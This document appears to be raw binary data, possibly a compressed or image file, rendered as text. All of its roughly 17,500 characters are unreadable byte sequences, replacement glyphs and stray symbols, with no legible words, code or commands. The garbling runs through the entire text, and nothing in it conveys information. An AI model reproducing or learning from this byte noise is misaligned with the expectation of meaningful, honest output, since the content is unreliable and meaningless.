��$�Sx�3�Z|�g��{�#~�=ln_�R`h�wT rx���._.;�o�b(��A]��y�t��ʔde��nI�+t;\;�S{��8��iR(��E�b�S�81>��1�߳��k{�Z�Q� � ��+����)�d�c������[m.�kH���Aq! ���휌v���$?��#2fv��������e���Vq�x�����G� �Hc�4��O��݅Pwۑ��R;���$7�$��@p��< ap�><J)�4�H����E������#���U�֛�3->�V@.{��B2I��P6v�{� DE�=��S�8���H5;����u˗��b �����Iӟ;����TK��#�-#
�\�9��3ī��qI�x�5}	M�ו ���q&?��M�w��N��4�&I#뀹��.��8 �AP�p"P2��`� ��Z �"~�/�V5���'(#_3}BG���S��TUV�~�
:'}�@��,Rl��m8�M��^U�Tʃ�p���h���Z4�{���g곴�k�
��'Ö����ƕ&���W�Q��:�~���;�u��h� J�">���p�� �98<�spspL�) �;�2�Ä
9(� �t���<�� ^�vBvsH��Oh�8A&��E�'�ka�i����(�i�
�enɈ(-쩑�A�����z�O�0�YE��+�@�0@4���pqI夹�!H���#1wl��<�a �=\a^=C�lq(,��P����A��4��
��8���QuJ.���:���V0�G��,�A�go�*�WXk���M���uQ�=�D:�AA�4�LHQ��Gdc+E�x10�o~� U�����I��'~ ���b$�d�k4����.g*�㏈t�ש�@m�P>���T}a�2�~��զf��zOP?�e���h�3UYV�Er(�D����+����hU$�������aK����焣?�Չ�,�IҎ��1��RBM��C��i/�>0�M���S�*/�<������G4�]<��[�~���v{�)0n�m�)D���m8S����"r����=Ǡ�8�wkZ��.��4{rV9�]>�}��]9KH�赭 ��2����=�1�嵧L5�����XH?���֬�cH9>���������5�ap�g����r��:� ���{��֭��/.�ϟ�Z]2��7]Aӵ��}o�!�y��V�Cc���j��P��v��~%�V-#ҴΤ�{I���I�NTK>���_1��*�#�@�J���
kݮ�c�O�{�)����Sa�)�+��|1�X�L�.(<Ac����-�W�䚺T=��c�Z9����ۼ�$z���^�74e ҋ��- ��v�iP�ZO���kM������^�t�tݏ���KH�:xTm�=�a� �Odq�'��@'����ǅ#�I"A��af���8��� G���<��H�TpI1�#� �	or&{ n���i���[�Pr;�R%�Hp2` c�,�D��� x �rADh09�(�~fھ��%�$8̙�<�C{��;q�(#U�-�w� ����8� �{�"�x���1P�Cy�#�L�/��$KCI��+8y���AĴ5����Y��U��� ��;���_' s0�AH;d��(5� ���70���u�6�v�1���#?u�ub�uG:���T5+��2�p��ǥ 8W-<
Vm��Wb���B���zy��;�EU/P���@���A��M�@�i�D"*}�"]%� h�*Ȉ�Hp�g*���h7U2U\��JmF��0��&*�g����u�6 �u:������p�n��%-����P8��@��@��$O�	�xp�I�A�'�@�/�x@]��@��wBvpa�#Qi��%)�%W�Hb�;��(�]2�92PX���ŕ  ��v�a�d��T �G5�jnd�[U �LKL:��a�]V��b����r� eD9�9���p�^�Wk�7�;X�ɐ0�b�0���훩;����mmQ��V�+�[�t�@�
+�w�wDATu�
�5l�7��wxN~���>�#�Gp�H煞H���LRA/���h9�(�Oe[��^
�J1i.t7�"�W��~$k�h��ӝ���N}+�,T�d�����ϸj��G���
��<J�4#T���2�����r��"%Z�U��+/j��>*Y������բ���f&~������Vv�s\���h�]�Ju_)u]˪�W. �q�=��ٟLKbރ���h�t�ೕ�E�U��\[���� �T�-p�ŏ��Cnʗ�����X;`��+�n�W� �-�}�`��2O���˝֝�9}C� X�8\/F㮗���NU��Qٴ�4�x�����]�ݢ��GҼukK�foqM�qZx>yW�m_%��7_�U�.N�Nu��z�M�p?Q�]�lre䓵���Ierv�X�ɯx曞��Lg����?͋дޯ��ʘ:e�.XX����c��V�ِ7}=B�ZZw.|�X��]�[{���0}��3�Q��y���8����P�gu�Ӧ{V�i�5�{᭙U��4��|C��I�����o�(5��祖n�"y8S�U�䟍v�����6O��{�����yU��<�4�7���[��I��'��G������lqi�;T�A�d�s ��Zv-����d�ۿg��SV��d{���&��ٛ�$GT�zD��	���n{�Fp w@<H�B�"$��%�-��9�{�X6�G ��f��!����@4�r�c�������jy'o2��Tݸ�� c�w t�ͳ�`(���7�@��2 fP́��!����_( �Z�#�Cv�9�<��
�0${�1KLq�;��>{)R�R��>�?���y����2A��=�T���j-q-�V�Qc��"Gu`�3a����)A������۠�3���Q����Kn�H"ZN=vkK}�>T%�ˇ��q-��
�k�� ɘ�Zt4b��6�;,�eV>%YZ���w�з���t�hn������ƈ����7@DU���v����E����*��)�Z��ʫ;¾������h��0�#Y�5�&���Y&�aP���[��=�< ��@zf�t����Iq�Ƹ�� 0�A�����4�1�q�!�y��L��($4a�a	ء�58d�QD�m����g���h����o3�H��h`A6�74��t��1T��{gۄ���k���%�� 	��H@úcRb!kYiy��mL��|�k�""sdcT��m�Fژ�����Q���B�nj�2@ʢDyA��z{K�#�A�l-q�eTe.� ���Sݳt�
����R����o*�+�v���V����\dee�.�
2VyD#�2L�:HD�d��#9�N�OE&�m��%� <�v��QZ���:��К�1�/������"�E�!B�T0>�/BR\�m1D��ب��꿞�VRju�1<L�џ��=�V�+k�-�V��?��.cy$� *��5���[&K��g��i���Y��;�M��ZJ霹-�o��¾�R��D�a圻<x�AҔ�]J��� Ԧ�����U�n���σV����y�𸼗oSń���H���%vkmE�w �gqG��?�GS��v*T�W�u���J��T�f+\� �8��k��O&2���-;O��FY�Q�w�@�� ����#�c�zXX�<�ݼ����UޏwN�
U"�˩�u��|���Kd@<��<v<������� ��S��G�_d�����Ǯ�\���)�A���'�'����^K|��w�o��i�.@l�����F{w��
>�jEΘ�j´���t�P�E)���ګX��-q��ɗ�_w��5�WQu@L�g;^�4��_Sy�Z���-1�b�O��ÝF� 9ŧ��&l�����MgD���v��ˁ����2qy����"Z�2c�y�r0Z�5ޒP� ױǺ3���dc�u�Qg �T�N�6�O�v꺌Hw˦?R��m�{����{uJ�KӘ?@ay��I2@�R�1�?��G���l�'�Ҁ@pI���؟�|9��8 و������ �H-�N�$g������� ��C@��a�N ���ߓ�Dh*���2���w@��tq�a.=1��̙A�~�]�` ��Jwy����d�
c=rG�4G�%�S�T,�����~����k��)����h<���]���*m`G����A�m2^ �T5���FCWѭa��ϭ��=%e�m�j�V��C��fO0��.O�C�	 gtQ��PW\7�P����)� CWY�b�=�
*��������ɞ�PLѩEA(4-hhD,-� ;��������t7
�Do��F����$��g�{[�H�{(�J{���^��A�I ߳������]�
�ۣ�i� B��缾�s���ԩ�-!��\�5���EOkv�&P$��� d&g��%�=�(��N��H(���$d�+xA�'N���#Q�L��y��90�5��!M�J�OdbTAkeOq!H�����@o݀� �j�
�$��A�ўX��glI`'�	[	�a�|��Y.w�}Z�Ww�
w���=�,�[�JPv�8A��Ǘ����7��
��(9*b
�S���8U��z����* ���� ���?E\�Uğ��B���xW��҂��q9Q�&#�v�p�X �@��o���q��t�����
�����`B��U���?�O�5�>�'�����<����%�:OXoax�����!:{�?��E¬��r���Cs�Y�1��M�<���ml�e���,ޣX��eU}*n舓�ST�v��q8�]��~/�������N9�Nt���R���,`��.',����=�6���W%��%�6�:��|綕Q�(�*w�By��������U�����
Ns\Y�����p׫�/e�v���� �0���|={H��r5�À-�U�T�X�][Ӕ��:��A���N:�8�:>�Z��E�¨� H'˧��k�/�	�� ԥ?�*/�ߨ�5�� ��ȉ�n"q��ɧ����l���Y�t��4l-YH�営�z@� �#�·��s�M<^�4+�;�h��R}:�*զ������?%��n^O�a�����ʗ;�����nq��c-�����[`>�n���	�!՝[�t��R�S�(�h�\�� ���2��{�"��=^��n-4��G�.��L�$`�u��\m��>e��?����J��4wڵ�5����Q�ka�_��.��꾟��j��N���=�ueml�m�F�`-�!�m��]�ו��OR�y��� E��\�ʔ�e" ����v�1�p|+mWUv��ʊ$��V�̲����߀6�� �[ʓ�7[@��T�:0����1#��Ԗ�r���H?�#�G�m#��������	��1���!��j ����A���s�| ���O1�5�	���P6� f1؞��N$��Ǻ�.| ـbGo(c��6�i�n `f1�DS��-&?4A��C\�c���0�I0CN#�*�LLv�sN��%N�8  ��GӄE2��G!LV��K#�
�2������} ��4{a$�-��څaR�:Y8w�ucÚ݃�������W� h)���q x#�E�L��x(4�b��l�o�r$r��i�m���f���t�F�q��! ����V��I?�� �R$�Kpfپ< ���itrd~�����Hg�e�i�E*U�=�E��*gl���
Ӓb���D�]P=�w�
e����<~H���AZH����+
����� 4���<�0c��}gNK
��Jv�E�&�����3!���%����  ��#0�� e6I@V����p88L #N�yBv3L�8�F�0;(����D)h[�rT{R@$)�Vů��.��$7A І�- �Κv����75_S(6�n����¨�	@J$ʝ�=^���*FYn��>NP��2� #���p���3�P:�L�AA����Z30��,*
�[�WG^$ �u+B�<���5=�*.�Ĩ���2����Y�A�v��Q��S ����MU�~q�p�
�m ����
e�!�V$B�2s��Z��@�*���'�D��?�#� �+Nc�?d���]�2[sL��
�ȇ�m0�}���p���k1�B��W���uE�Yi�M/8f��/1������fxD��]�qĨ�#�>'�
���� � }�Qz������H����֘�r�^���dd�gn�?F�u����~[~h%��b��+Y��$��;��Ժ�Nѫ[��)
��׷.g`3r�<��㷣��{e�M��/�I��;/7����z&��t�eZ�=�$��4V�q�k��媐�m��1¾=����j�=o^��i�2d.�q�+����L��Tx q*���B���0�.${������9�siRg�W)�9mv�kCkd�	5�_���QP�X�؈Q��m�~�qZ�^�Z~]2cs�	핟��^]<��Hj�����i�?�h�һ���Y�w��� p�ۆ�n>6��m/I�M�x�)�J�U�6�������n}M�H���e5������t�Y��gj�xeK��.iӨݵ)S �Ǻ�co�Y:�Z]���Z���m_-})��v\�X��7OP[��.sv�p9��Vƹ�����ݮav���t�w������)V㰮����c�M2�N�*ʝ�T"�­N=���w�n��.��#�9�p�~�#r��{g�O�
��qkN{������f�<H�xU�����>���f���
CjC �`�Av�B��6��ǹh �g���/���;��>�@'4���d<r��J��9��R��PL `�3{�Ls�	�"{�@7���@�"�]$�3}Q�Ξ����D����F2�N;	��d��@'O�� ���w�<�I�ߘS�8��R����x�in�Njq<�����xy���o .���1��A�-6�g<�@�a��3P7��ЃS�4���*?�h3�a���\�sk|c[����K}#f����Q}n��yUX��Q� ��i�d�05�3����n������=�f���U�(5�m-�?����e��٨h�L�E)�n0��X� WGݸ3�di8��D+�	l��M��J����is�-�pVǥb��n����hׇK�l�#�Wc�s��w�Vu�z��hv}°��Ä����ȭ<ǔnB���G�@� 	&( �p�AcL�����P,��Ʉ��p ��=0 �Gn�&�h��,��|� ��Vq�X[Q�	d��P�:����_� �lt3%���-��7�E$8�� B�G��A�vϲ�Q�4����+6�I��q���Ġal����=(9���4z	 �o(=H3n�UŘA����a ��
�vE\*�c/[�>T
+�F%(��leg�]Xs@���� O�S}T����Ȓ��k Ϩ�: 9�U��H$����`�6Pq�e�3&%F�>m��u�96t� ��[��d���:��n(���C�"��i;F�wǙX鴼!�wrp�r-�*�a3;W�� �S��*Z�.t�����L�8E��U�(Z���e�>w���}Ս�/'���el��)H�%���V�VyMF^���\&i�}��<���7W����ԞX׌Ƿ_^m��Y������ns���F?%��f�oK���6��E�YE�{B�R�in (�v����*4��ҷ*t�ͬ��)��9p�sHJ��i˜������9} ƟJ�V��ûI=����q�7KhT�Y��@W�?�\w6�3)5�F]�4��YH��o�<�B��u:���`������֙{pk�m��nEM��ߡ#
�=4�/��zE�����@� n���a���8gEӵmG�U��{�ܦ�V����m�]�nr����\^~&�gUW�� ��c��ו�KG��!�!��\��~������'	�@۷�ݺp@Sz1��p��j����h�8��3w��	�rš�o��U����y�TP��[��@c����H�Q}����w%���-h�(W�$8��bg�@'3�Kv���(���ˀ�S� As{CO"͘I�䮈�2��Q`p��Zd���$�ΞgHk�� |��A��A��% ��ÁϞe �D�0PG�]H�@�#nQӞ
�����rI��P�u�/�h&w>A��O�YM�u�*o$�}��T7���k@"��"�/�[Iقf���i�O/��m:8���\~1R�㿤,/n�n�q7N�"%�N��9�	�eE���2?4��(+�� H�����0B�L���ol����X��ѠrB�nF9A}�R��� "�2	�s���jԁ%i��𪫥}��*gJڤ����l�R�M�1�[+�
�y�LQ��̅�7��}y�z�5.�ҮA/�n̟��i��0zǟtgr�	4Ĉ<"�0P;2q�	�(� �CH #  ph3�kB	@�� �N<!;�
���!�����(4:e�A{J�` ;)��'Rh�; 3�(N7BC̠�h���m�P?����I:xVo�EQ[~�a�
t1�� ���T��S�J��e.�v*�,e@��@�2#��ŕ �p���RM��eqh8@��(3�D��<��>��w�V�5��R��D {��1]VH9P+2e j8Suz����#mH݄�!LJ�h|
���e1�
����l�@��8@��7~�L?��o��S?���~ޓ�%gC�!�]Q�� �� ���kw��Ԑ�U>���S��d����eg������0�B��7t��(�~��jv��6����l�|�D�g[�߹i�h���{KR����WTy�%��>���ci�12�*�L�e���啼p�b����9sK���sס~���Z{l�\.Ɇ���� =��ћ�6���>�V��Db���h,^v*%�H��� 	�M����;.�',����8+x�ϰ^�n�^ �Rq'��<���>����k�z�����O����Z��o$B�r�������ο�Ð&B�,V���@���[�f�ī"v���)�l9��x���㕌Rn��� �g#��ޮ��l֖1��`B���/�4�s��-�I�z@�]>v�>v��1�wͥN�F���^��x��䌨ʣ��V��"�50�>[��W�t��FA��"0���V��;{G��SgP_6}/�'���׃�FFX6�'������w#�K�RA�߼��'��@ʑ���| a����@�h�2���g(Drg��@9�xat��� �i%�q�n�A�kπ�S)�*���G`yʰk���(lH�'�]�< 	:x�	�yx#q#��g4.� ����P��uG�Dw��{� TRЪ�3��c=s��A�_E)y�\W�@6d�c9+Lza�e�ԋ���i���t���"O%^�0�c ~��>��'��y���=3F ��$����]���顾��$u�M��Ai¢�LD��WsO�t�ZZr�v�No���$���_10������64)E�3�;9A�Ҟ)6(-�[�E)�Z2;��-`@D:��ak�-����wU�ڳ-����P������*�I'j�+D�M�l�%��Z-���L��s�����B�R.��z����dU���G�"��Ȕg�-#�@fǲ'T�"8(v  !�R}c(!h��Qs�D�$p�� ��N��;<!;I��͉�O�`;B�5:e<�����mƏ��6�M���H��4 ����  �h�>����y��� �Ap@�U��`�ۅQ鞒=����T�b�ĸ�������A�;�� ��j8T{��]����DyWl���0��]�>N�E�t�q3��G��*8���'��*n���Ý����E3�����I�	M�"թ=�$����U�]
���Nt� Sd��>Ё�s(�˧�9��l�֖N=�� �J� �&�� �F� �z&?�9a�[��Ianۣ�0�>�/5_t���gf��k��P��ZITu���><(m&��ks��W�V�\� ��$�����g��S��xΙxԖ�����1��ZH�,��x�YE����
Ŝ2W�/j0��~��+Iۋ,n����iѬ���~k��+��#J}�͵��	���J��]�Zz� r�KEo�����%�Wf �i*�� !V��W�)���J���B��-���RD-��>T�U�|�ˍ�6�aWPq��)�J��6����-��ʷ�}U�m�0�vS:?��?�3�k�h�؈�һ��˔�H���
�+�[��ɶ,αSc^Vz��Ӌ�z��2��9 )���]>/�����ԕ�1آ �����^>#�>g����f��W��z�D�t�O8
EԪn�i��N\�koW�ҏ�h�sY#Yv{F�p���J�6⋷�����J4�ٹ���.����� |՞M�}I���X:i�<�c�@�3���cDɳ�;�b�w3>�� ND*l5��)��`�;�-�1��� &=�@:���k�n��] G��@�)�>��r� ����yS(`��>U�C"d@�ߺ 78��m� ���S$����{�C; �6�@��'�Iv ���J�#�aLT�b
�`����j��T��>��:euYʷ"X�@a�s�W���������۹+H�+�]8�F7�>�m���z%�D~?�"�˷NON��. 7fU�9[��n������vV��j4�T�ǩ�N��~��N�
�i�h6-qm!8��!�F_���CGtV�[��P�8���*-gH�+Y�X���9��yS�v��}3����%_�w�?�0�*���k�R?�Z�ޱ�8��>�l]�X<7؅���x�P���x@ja�јA,�2�9@@ � |ǲ�sC�� v����w@f���#��QD�;D� =*r�X[6�Mf�?-�T���El01���i�'E����$]��@�]����;�A��*z�I��@�*���AtrTT�-@*�A���L�ʾ2�v����PFy3�PGs�< L���$a��Sea���8��4-�  �?��V��mH�I��"d������DCܳ�Ev<�^
��'�b�����P�+ȔLE� ���;���?5Z�\=g�$ǉ\�@�3��Zt��|��J�a����������I�L�� �[����"�v��@�\��+8s�S8L�]uP	U�h��/��V��Ø��#��%�k���Q�c=�^���Ï�]���}i��Aח1K�'���殬��w�9�;U��ɕ�l�Z*[��x{K��p��Ő�麥�H�������\�D�@�s�[sD;� 0�~ah����~i�h�uKH<��^_ȿ���$�1�GK���������zR6v�r���\�pE��%W���"
���&��:��l����_%g�������v�4��C~�긫��!��������粪�a��P[�o��c�F:yΩsKU� 5�i�Q"�C ^�7�%�J� ���V^��h
��4��3_���<J���p�m�?:ʆ����8���78���~�i��<���v�Ɨ/.kW���^��s	�������Qv��UG�P?k��D[�-��˫�q��8�!T��d�Ϯ>kv���/I{/��b�����N�Qk>�?E˞M����	����Cd~j��v��ӈ�,���F� s'�#WA �|	�. � ��s�Z��DJ �Áɏ�8c�*�9�Ĵ�Lq
�2�@ 8�9�dV��l��(�;(o�� �1�W�w�O�>����̎U�BsK\O d�)	���&g��J)� 2A���|n��� �L�"x�p�'�r��*ώ����1�S� ��=բ�Ns�.umN��v�;a[�����Q�Āʺ��^���b�[�<-b� �U�h;wd����@[I�vN��C�[��� �L?lIW>]����)�R�q7��m�֫�bJ���to�YVv�p��/*P��������<���3~�����a��KV�$J=� `
Dр�T�\��*����Fv�ea�Q,����yS�}*�?Z��a�^t��Mʲײ������Z��������j��������AXHk�x@Z{ݗ�	�C��q�-����H�s��P��� Y ���O���<��̔(�(<����P0�jt�0B-���Y�*	��u7!$ɔD�C����(�-ZI>.�����}�O�N!E�h�����z��Z@���p���p���*���V���O��%$x@�s0�u���ߪB�ڒ�p�5 ��8� ��#�s(<��Y��#�Z<�P2]�@��9AKvd���Mf��hA��@�P!�a{��10���Y`	�a\؜�-9�{�u�eJ`4�� X\ Z����A3��@����f�u�S��xǳ�+Z��u~�����^>E���c��X6A�r�ҭ��˺�����kFn���aR��UW>�9U�ҁr� ��bg��M�ŭ��鼚�=O�o�Wr/�/��6ƍ�2\\�%_T�p��T��A�0!t�����t�s{�צO���O�&?�ʻ0�V�Ku+W퇰��쭅s�U�Ȳ4�}t*�;�d~�l�.�P|-���h`����ʽύ���z�L�}�O��dJ�������,]��}������D�.��Y��� ��v��p�𵈧U �vq	zRp�U��m�Q��uǆ���+�ǩ�S�Oj:�&�:��ָ�e��g�o�x諦�����SoE�{��8)��jEf8���B�3�3��� ��l��Y�Z�&s+e�QjW�9�[G��v��j5�� �U���e1�o��5�����_il�R���}<9��ۏ�z��0����#/6^����υK�u��3K�R��[��~�8Z�4×&���t����֡��P����(ok}�'�X_�>�����;�� �?Uins���}Z�ii�P����D�X�ŉ���'o'���.��F����A���gg� Ham�x��p������p��W�N�9O��NdN
�ؾ��S�z�\�
�F+�>B�λ0�z�h�-�d��� wV��?h�dI\)5]����-�q�
6Ђ��$Ă69��ؑ<��Fx���Tl�Á�&�4�b~��Zn �FrT�<�	w=ʴ � $��)4� �9lq<��E�� ��9�8��5���!YM�j�	��&6d��>�F�;w@*��deZ�9>2�����)��G�� �@W+��֖�\�������=#�Ee��i�>�Y�v�Ԫ��@���*ј�O���ZT� 4�$���4����2d6�Aoە͛����e�$��d�찮�4�}=�q£Yx0�F��-��YUv�_�R�M�̋Gc����Z7� 1
����]�`l��l1����Y	Y�D�6���bH����
Ŀ�mǨ:|+^�(.[��~�z��� "{�s����egI*�,���}�iZ�о_:���n\>��ȟ�(����� }�n��Ӑ|vD{D�dg��,���X���4������,�H���)hp�4�{��2���.�P<�p@��P/�1�ӣ��eG7�v4���H�HO�r�h�k���Hy>j-���b%�Q[��G��E�H"$�-�	wdK��H�(4K�=�n��=���UL��*�����L�5�{^����a5jE�	o��4�A�@'�t&`�9&Y69�Νxaۅq�i$9Y�h� `��:�o��
�y�����(��q�EٜB���%��KD
�"E�G��bgz�� Y&=�l���5纯
�l�Yg�^M���P9��|��NS#U�����V���� U
Շ�_gP�ϴ��ʡ� U��|;}6]���C�v\R����' �U�?_9Tu⮮Ӓ�k(����}�Z�?ZI�%<k��]oR�p�����>o���^Ki�>N���]J�<�fjR���@�2|�.��.Z���{�N*�o�VYt��o�F�IͲ��t�ʦ=��E�/�^�9s%�A��]�9}_e�:����E1��y>^r{�	�c^�o�Wp��ŗ�w�w����l�teN7p�m%��J�T�O�;��l꺽��K���IW�L���J��[U���#�
�%�.����Z��
{)�T�����,�c-^Ɲ�i��n����2�|V����{
�� Oe|dg���lʛY��=�^ݵ�=��)���e�-�=�U�u���:����J}Ν��P�㲭�Q�=�s������4��}�%t�I�K�r�MK�� �ٜ~r�����<c��-�[L�B��� � xcۧ"c,��X0c������mikҢ�i/�+����������wlˊÙU���+��s�\%�0�m�|/�Z54����K�wx?�C��S���a�lr��d���7�����ֹ��^�SZ7"��-n��'�n���]�?��s����|]^	�kT������:F�I�_oyL�p1��J���[��agoC4��>�ު���,x�.�V㮈�RO��\�5L�@��h!`�Jnmo �a7���k�C��3���*��C���:N��L��o�{�p'�~�J@|�<H�]Q�wDg�� ���>
m��	���R΂��"A!�I� �Cw;���"��ǀ	�V@[�c�8�;� Bbc���?� ��0���hՈd0T�
���$�T���[�u[��pw~�lXe.�4��$�0|}��+u�^D���4�w�1��Y!�2<�Ҡz�ct�9w�����!seë��F�� ����ݺ����"%�.>�XExu(�h�bc5g��,Н9HT�$Ɏ�*#KV#!Ubi��0#��"��̐��͞Ȣe�#�3�0S20���[���Qt��3�v׵Mjr^��INL@P�Mx͸��%WW�d�VKO�v�J�|��\�J�7�4��Kiܴ�1�����6�pk��W.�[�TZd����}$�r���&�������H(�@����@��vA��������͋Jv-,��Ϡ�P�@�l� q
{-ĸv
F�Iw�A���c$T��� �3�D����@���Pl���N&��9A��%�P�anp{�S(��A�B96��c�a5�ÌU������ҁE9���E@�������WV z( jLs����<����*�y���\��@����a=�K��*QS_T�wb���wФ��{q
�1�ɕ=���FNY����`����4~����Bx@�����z��~�guf��V�~�w;z�Q���@�a�+"�v�����
�þ�ZȢ�t��R��;QW<��N��\@0t��>/k67M����n�6��梧O������vB�qOQ���Էq�F�P��.�5�J�VGp[{)b���Q���1� �$(��Ê�jTE{{��鶠s���*6
���'4&ˡo� ����p�����k�0�/++��� ��5WV_2�00���4�)*.�rhW�LOm�N�,ll�֐d�%�,�k
u�����\[�nc� �<����Q�]�tn�뾞�}����[��/�o�TX��'������ �}C�@�T���m����{s�x��V��n��T���.*i���2���+Η�����^y���,�7?��͕3O�[{ןXi��p��<�?����Ekv���+�ܧ)u|)SLֵ��ޛ�� U5��b��6��5W�Z�u��M�k܁�� +?��{+mw��7e�Zm[j,�F���<翹T��lK��Pc�#U��ғǾ�iއ48�{,����Q���ˈ yQm�z6��:���f{,�*\Z�k�@!c�
��` �VF]��l ��Yd�}��j�>M���1�u���*q��#3}���%�N���D�Uu?���.X�zE%��m���w��1�k�?p�>FjٝK�.�@��W��MCk���)\|�.վ6cQ�k�zs��t����e�'��躧���f��u'�ok�!�i�����<}hE�Y��xr��n�K�l�$��	;�ʼ�;1�sK���?tA�(�0Kq�U���V�C]�c�����Y��Z	#�ʔY��LܩV�Pgl*�^B{CD�$d"s�#�#9���>�v�Zv�#�M�Dkf�H�T�7��<�sv�� O3��Ak�[�d��G�1D+���:��*Q^a�lur`̺yZb�+�p��U>a-n�b�y�ʻ~��by�
v�2�$�G8
�.���"8�M��;v��k${�|��8u����)��\��>er}������R�g�� �hq�"��Tq�)�}2,��PB��B�t������QU�q�����c}c������  ���Wq�J��n3�+��U�E�*�
Ȋ[��O![�g���UT�;����U^�������)n��m�8�p�s��Uo�ڕR�Ic��
gc���n�Ӛe���۱��L	W��YL�ϕ$��� D,����$r��g�1ҁ\���pn����tr�K�";�{�(,4�&����
V�S�(�H��I�J��Y�ŎnB�-�p�"� Iq5]��	�K����p"�Mo9@��O� m�����E^'���T�0Pm���좂�~�`��V�t���a��!�t�7��r$`�i�� s��(6�?X����\n��kd�	�PC�a}� �ެ�G̕Z<�Q�G����=��Um�0OuU�qA��D��LC����:X���Q�-����z�2@�)�R��|�`��(RT�΃
G�~Ӵ	�4Z�}Ol�Y� e]�X�ْ���T�a0+Zצ=����Ⱦ<W؎v;in\[!+YSwa1QVlTT�1B���xJ���_k�����q�)0�G��i���������gu|ec��)h�{7���>��G����m�_��I�7y�Qi�����Wm����A���h��W5����|��}=��g����>�t��}|u�8� �}��V?.ΛH�$/'o_9��>�sSq���4k��iB��j�Ս�Zh��̦L8r��*lh�*	Z���YxO`�@ZJ�]�[6�c���+w�������KC��T����<��{b����5*� 4ۊ5���$���C��՟����齔�[�t���#�r�[�Ӵ�f�敵��{�����?RG�*c��p���=
�S���N���"Icv��]���6Xy3܉�گ�g�k�R������ �*�}Ttz#S�}E�������޷��������F�����t>�J�ރi�	�{���r��k1=sՌ�)Q`0xn �K���@]���ZבN�]�h?�ݺ=dZԸ��Q�j+oo�jQ��pUr�f�S�kp[� �$��>x�z^�����
���M��M��O�U��L�x��c꩖<'�i4�Z"J�������Y�q�C@vU4���jti��d{+��c���֝��U�(^麤 x���Ug�,k���K���'xm�����]�i������|~Y�u���iO�8���q�f��M��G&����2DJ��4�O��]��)��l����#��n�A {��i �#�[Jٳ*C�0��aNDd �����@3L � \2d�i@��ǅh��3�{�p&da ���z�$a��d�|��Q�V���zCNT��˵�i����a��8�m�V^��a����{�t� �s���}2*��<+ ��i����G����m-�K���+�?�N�N�!�9q����S;��l�@7�9V��!H��1��[��(بԞ�*D����{���yB��Ý����������b*���	
�^-)��L�v��f�FQRUq��t�%�]Ov�2��5@��L���Ez��x�UCwTL���eE��, ����W'�� �墏�SGT�{9�_5!��N���*�z53�p�	��̠ 0y@F�th��ĸI@P;`!�2PH8�Q�o�;��T�H�����Uw��X~8Bv�c���엖��; =�Ay�|�n��I�"�_��-E�=h�:��Xv�
,��K�AedG���E~[�Ճ����>TQ$�#�S 㐂=�C��	F]C�R����sF�c�F{�����d��Q%c��2k���+�@���B	@����7}y�VRq50�G���#��z�PSܶ	�����>[�[\�O�U�����G1�S��J�.�&�G�p��P��~ʚ�cj�H9լ���r	���	�]<���L,���U��A J��<����=l���?�\ʊ�ρ7����N���g� 3y���j�tN.�6e+Mm��p�ckI�TW�J���J����I��m}F������o��o�5[�vX��q�2���'�­m�O0���*T�I�L�{�l\YqT���Z�8Vs唣�v�P^@i;�r��חe��:cuZ�������g�:�F�k]�<�nU�{���5�O��W���T �sS�2V>\���l1��}��ۚT��.(켴B��
T�J=^���S)����57�<=�k�W-�7n��O��m�c]�=�஌2��X4T*���򹲔j�� �Zɶ7/Z��?R���cÓ����yx������AT��#ݫ++���vD*����J�i�2�O�o�m�,t�
�D�籃��{�⯭<�?��y�Qu[Y���K���e6��w�y'o�*Ϥt˛}׺����V��a<0{4@C�FM?����7Cхj싺��O r�����z��y���˨�.d�3�(�q��w���_S�;��y�=��ȶ�p)���	Q�ڔ1p��%�.R���Q��0+�eWQ����*����h��h�A
Y�ej��i�=F>�4�V��Z#3���њ���=�v-��,(�z��U4�kk=b����\b�KZu�PHt�]UK�_�m�ԁo-#j]s��5�J��t[Zޠ�1���>�D��vko�?���8j]X6��=D5�Ĥ=��q�.� ʝW��oL�z�|��|�q�,����-��Oe��R�S���$�k: &Oa�2
  ���s
�5)5���
v�a�.�VgLp� �D#�f`�B< �>��zA>2v0��բ���|�!3���  ��Q+Nb�E*5R=Pf?��T�ES�in��;�Vc��$���-�%tc�ꃲ��괈����RI�-��Yd e�Q��7�yQF��%�Z]��<�;.\��85�3KM�2L.w\N�V#(�[�8�� �6�U��_sM���K-�|*��\d�WR��H�-�q8�U�Z\�#�X��F�$�*����^E�P�����Fw�g�s�p�G��[¼D�n��m���KZ�gY����E�C0��oQA{\���t��Uh~a� �R<o�m���S>� ��پ�W��H�P�'�����g�#�Z�x쀎��c	(@��o(�3�i��P�p
�,4�l�h% װ�8��j+���fP�U�­IZ�QhR.��C�k��6Fw�� �i`0;�TOЗ- ayƄV��O�T ���1���'��$��Vl����f׼�
�|5OƇ`<d��6Z�pt��M���2HW���:و'����XKLxA�Z��On�y&��_�P3׭������U~AQE]g�I��4 <�s�)�LDyp���5�LA�[-��� ��&��!Hq�Q���1�Ye���pт$�cs�Y�������&r&a��är��!�O/����φ7N�2�'d��W�J�K�|���� �/�=9q�o�}����e�Se�}�$O�d�F�~��E�4������ݺ$Ҳ�N8��թ��� ѷ�]^�����:|��ފt����]��$�� e:M������+Wy�I Cjx��Z�y�-��m^�e?P�s� ��M���P��l�0�;�B׀:OO�wy��|��H���x�<�O�M����l�lH?���rzx���?t�����w3�N�3��.?&R�o�}�����y+�Ʋ�J�F�x�(�t��[z�O����2�T���]aU�Oq�g�8�l4z��&��Úyi�WF9m�X�����̮�r�p���_�;-��2Ҿ�ݡ���S��i���;v��+;#\^G�⶛Ҷuk��S�I��ǿ����x��g��c���/�)�|p�ˎ����==��S����~3� H3\�_	'ۏ����g����D隚�*5w5������r�ĕ�g��=�#M�=CKL�s����c����k����Vs���鬚d��v�U�`4m1ϔ�-��ѕ.�A;;�/�(Y���d�Y\�(�uS��Bűp�]��F@��)Йb�Rp�N0�D^�K��$�z�O��~�@��OyOJ�j�R��2{���.��u)�C��Uo�F^��ԏa����ڵv��;�N�Yz��i�4,��dg!W.bhU��U��G���L���ӭ>��M�sbF�|e��4���o�]8y�<)��e��u���黯��Qu8��*{���K��������~�O$�H+�gk��q���t�&&����51 �Zm 9����E,!���<�+g���NyFa� �"c( �e�p�;��bI��;��V��FХSI�T �n�gʔTz�D�2��U'�=���PuiB�����.�a��`���V�ȇW�rO
�$����XA���[��(�uM̤\��eϟۧ�H��@�C?5��l�Q&<��� q0B��-״�	R4���
